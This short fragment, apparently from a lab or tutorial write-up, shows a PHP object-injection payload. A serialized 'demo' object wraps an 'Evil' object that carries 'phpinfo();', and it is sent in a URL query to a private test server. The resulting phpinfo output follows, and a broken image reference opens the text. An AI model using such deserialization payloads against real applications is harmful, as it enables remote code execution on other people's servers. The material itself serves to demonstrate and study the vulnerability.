 172.31.171.100/tmp/test.php?test=O:4:"demo":1:{s:5:"test1";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux ubuntu 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07 UTC 2021 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini